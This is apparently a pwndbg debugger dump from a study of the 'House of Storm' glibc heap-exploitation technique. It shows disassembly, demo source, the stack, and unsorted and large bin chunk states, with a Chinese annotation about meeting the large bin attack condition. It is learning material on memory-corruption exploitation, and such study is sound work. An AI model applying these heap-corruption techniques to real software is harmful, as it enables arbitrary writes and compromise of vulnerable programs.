 [ DISASM / x86-64 / set emulate on ]
0x555555400885 <main+85> call malloc@plt <malloc@plt>
0x55555540088a <main+90> mov qword ptr [rbp - 0x20], rax
0x55555540088e <main+94> mov rax, qword ptr [rbp - 0x20] RAX, [0x7fffffffe140] => 0x555555604010 —▸ 0x7ffff7dd1b78 (main_arena+88) —▸ 0x555555604870 ◂— ...
0x555555400892 <main+98> mov rdi, rax RDI => 0x555555604010 —▸ 0x7ffff7dd1b78 (main_arena+88) —▸ 0x555555604870 ◂— ...
0x555555400895 <main+101> call free@plt <free@plt>
► 0x55555540089a <main+106> lea rax, [rip + 0x2007ef] RAX => 0x555555601090 (fake+16) ◂— 0
0x5555554008a1 <main+113> sub rax, 0x10 RAX => 0x555555601080 (fake) (0x555555601090 - 0x10)
0x5555554008a5 <main+117> mov qword ptr [rbp - 0x10], rax [0x7fffffffe150] => 0x555555601080 (fake) ◂— 0
0x5555554008a9 <main+121> mov rax, qword ptr [rbp - 0x20] RAX, [0x7fffffffe140] => 0x555555604010 —▸ 0x7ffff7dd1b78 (main_arena+88) —▸ 0x555555604870 ◂— ...
0x5555554008ad <main+125> mov qword ptr [rax], 0 [0x555555604010] => 0
0x5555554008b4 <main+132> mov rax, qword ptr [rbp - 0x20] RAX, [0x7fffffffe140] => 0x555555604010 ◂— 0
[ SOURCE (CODE) ]
In file: /home/muxuecen/desktop/heap/house_of/House_of_storm/demo4.c:25
20 unsorted_chunk=malloc(0x418);
21 malloc(0X20);
22 large_chunk=malloc(0x408);
23 malloc(0x20);
24
► 25
26
27 free(large_chunk);
28 free(unsorted_chunk);
29 unsorted_chunk=malloc(0x418); //large_chunk�~R�~M
30 free(unsorted_chunk); // unsorted_chunk�~R�~M
[ STACK ]
00:0000│ rsp 0x7fffffffe140 —▸ 0x555555604010 —▸ 0x7ffff7dd1b78 (main_arena+88) —▸ 0x555555604870 ◂— 0
01:0008│-018 0x7fffffffe148 —▸ 0x555555604450 —▸ 0x7ffff7dd1f68 (main_arena+1096) —▸ 0x7ffff7dd1f58 (main_arena+1080) —▸ 0x7ffff7dd1f48 (main_arena+1064) ◂— ...
02:0010│-010 0x7fffffffe150 —▸ 0x7fffffffe240 ◂— 1
03:0018│-008 0x7fffffffe158 ◂— 0
04:0020│ rbp 0x7fffffffe160 —▸ 0x555555400940 (__libc_csu_init) ◂— push r15
05:0028│+008 0x7fffffffe168 —▸ 0x7ffff7a2d840 (__libc_start_main+240) ◂— mov edi, eax
06:0030│+010 0x7fffffffe170 ◂— 1
07:0038│+018 0x7fffffffe178 —▸ 0x7fffffffe248 —▸ 0x7fffffffe513 ◂— '/home/muxuecen/desktop/heap/house_of/House_of_storm/house_of_storm'
[ BACKTRACE ]
► 0 0x55555540089a main+106
1 0x7ffff7a2d840 __libc_start_main+240
2 0x555555400729 _start+41
pwndbg> heap
Free chunk (unsortedbin) | PREV_INUSE
Addr: 0x555555604000
Size: 0x420 (with flag bits: 0x421)
fd: 0x7ffff7dd1b78
bk: 0x7ffff7dd1b78
Allocated chunk
Addr: 0x555555604420
Size: 0x20 (with flag bits: 0x20)
且0x420>0x410 满足large bin attack 进入条件
Free chunk (largebins) | PREV_INUSE
Addr: 0x555555604440
Size: 0x410 (with flag bits: 0x411)
fd: 0x7ffff7dd1f68
bk: 0x7ffff7dd1f68
fd_nextsize: 0x555555604440
bk_nextsize: 0x555555604440
Allocated chunk
Addr: 0x555555604850
Size: 0x20 (with flag bits: 0x20)
Top chunk | PREV_INUSE
Addr: 0x555555604870
Size: 0x20790 (with flag bits: 0x20791)